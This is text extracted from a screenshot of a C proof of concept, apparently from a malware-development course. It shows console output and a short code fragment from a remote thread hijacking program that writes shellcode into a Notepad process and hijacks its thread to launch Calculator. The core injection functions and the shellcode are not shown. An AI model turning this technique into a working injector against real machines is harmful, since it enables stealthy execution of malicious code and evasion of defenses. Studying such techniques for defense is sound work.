 Output
Error List
main.c
Rem
C:\Users\User\Desktop\Intermediate\RemoteThreadHijacking\x64\Debug\RemoteThreadHijacking.exe
main()
[i] Creating "Notepad.exe" Process ...
[i] Running : "C:\Windows\System32\Notepad.exe" ... [+] DONE
[i] Target Process Created With Pid : 21032
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x000001EDDBCD0000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Hijacking The Target Thread To Run Our Shellcode ...
[#] Press <Enter> To Run ...
[+] DONE
[#] Press <Enter> To Quit ...
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
206
207 // injecting the payload and getting the base address of it
208 printf("[i] Writing Shellcode To The Target Process ...
209 if (!InjectShellcodeToRemoteProcess(hProcess, Payload, s
210 return -1;
211 }
212 printf("[+] DONE \n\n");
213
214
215 // performing thread hijacking to run the payload
216 printf("[i] Hijacking The Target Thread To Run Our Shell
217 if (!HijackThread(hThread, pAddress)) {
218 return -1;
219 }
220 printf("[+] DONE \n\n");